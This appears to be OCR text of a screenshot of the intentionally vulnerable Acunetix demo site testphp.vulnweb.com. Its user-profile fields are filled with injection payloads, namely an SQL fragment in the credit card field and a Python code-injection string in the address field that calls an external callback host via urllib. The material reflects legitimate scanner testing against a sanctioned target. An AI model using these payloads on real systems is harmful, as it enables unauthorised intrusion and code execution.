 Not secure | testphp.vulnweb.com/userinfo.php
Import favorites
Telegram: Contact...
Log in - W3Schools
2 Pearson VUE - Dash...
CZ Inside - Mask M...
My learning | Udemy
Google Docs - Goo...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
John M SmithkwBhAFah (test)
On this page you can visualize or edit you user information.
Name: John M SmithkwBhAFah
Credit card number: 1234-5678-2300-9000`) WHERE 2048=
E-Mail: email@email.comOKDBOaEh
Phone number: //www.vulnweb.comWJrGZAYf
Address: "+
(__import__("urllib").request.urlopen("
http://vuxyejlgsgjri80yrjw8ev9"+"vgi4
dvilu3.szs.prbly.win"))+"aFfeaUjj
update
You have 1 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.